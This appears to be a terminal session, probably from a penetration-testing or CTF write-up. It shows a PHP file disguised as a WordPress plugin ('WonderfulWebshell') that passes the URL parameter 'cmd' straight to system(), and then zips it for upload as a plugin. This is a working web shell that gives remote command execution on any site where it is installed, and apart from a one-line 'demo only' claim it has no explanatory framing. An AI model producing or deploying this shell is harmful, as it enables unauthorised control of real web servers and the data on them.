 brady@akali ~
» cat shell.php
<?php
/**
* Plugin Name: WonderfulWebshell
* Plugin URI: https://github.com/jckhmr/wonderfullwebshell
* Description: Wordpress webshell used for demo purposes only
* Version: 1.0
* Author: jckhmr
* Author URI: https://jckhmr.net
* License: https://nosuchlicense
*/
if(isset($_GET['cmd']))
{
system($_GET['cmd']);
}
?>
brady@akali ~ v8.4.8
» zip shell.zip shell.php
adding: shell.php (deflated 35%)
brady@akali ~ v8.4.8
»